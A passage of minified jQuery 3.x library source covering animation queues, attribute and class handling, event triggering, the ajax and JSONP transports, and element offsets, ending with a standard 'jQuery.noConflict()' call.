a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();

